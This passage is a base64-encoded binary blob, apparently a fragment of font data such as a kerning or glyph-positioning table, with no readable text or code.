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BQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAMANQAEwDh/+YA4v/0AOgAEgDx/+cBL//nATj/5QE5/+gBSf/mAUv/5gFT/+YBVP/nAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAYA6P/uAPH/7gEE//QBG//xAS//7wFU/+8ABADx//QBBP/1AS//9QFU//UAAgDo/8kBF//uAAYA6AAUAPH/7QD3/+IBL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/qwDD/8AAx//VAOj/qgEX/+IBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v+wAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gABgDoABQA8f/wAPwADAEv//ABOf/mAVT/8AAFAOgAOgDx/+MBL//iATn/4wFU/+MACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAEA6P/vAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAIA6P/JARf/7gATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wACAOj/yQEX/+4AAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsACQGe//IBov/yAar/8gGs//IBr//AAbD/7AGx/8cBsv/YAbT/vwACAbH/7gGy//UAAgGq/+sBrP/rAAcBqv/vAaz/8AGv/7sBsP/sAbH/twGy/9UBtP+0AAQBr//uAbH/8QGz/+wBtP/qAAQBr//pAbH/6wGy//EBtP/lAAQBr//yAbH/8QGy//UBtP/uAAIBsQANAbQADQAGAEgACwC6//IAx//xAMn/7wHUAA8B1v/uAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAOgAD/9gAVP+1AFn/xwBr/rgAev8oAH//TQCE/44Ah/+hALP/rgC6/34Avv9nAMH/hwDC/2UAxf+eAMf/agDI/3MAyf9eANT/pQDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABAAL/+YAP//0AF//7wE8/+0ABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8s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BO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAIA8f/AAWb/sAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gADAEgADwBWADIAWQARAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6A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